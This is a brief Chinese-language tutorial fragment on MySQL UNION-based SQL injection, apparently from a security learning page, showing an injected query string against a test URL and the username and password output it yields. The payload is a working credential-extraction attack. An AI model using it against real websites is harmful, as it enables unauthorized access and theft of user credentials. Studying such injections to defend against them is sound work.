 union联合查询-获取数据
MYSQL SQL
/index.php?id=1
id name
3 user1 pass1,user2 pass2,user3 pass3
输入：http://www.test.com//index.php?id=1 and 1=2 union select 1,
group_concat(username,' ',password),3 from user 从user表中取出username和password列中的数据，
得到user1 pass1等多个用户名密码信息。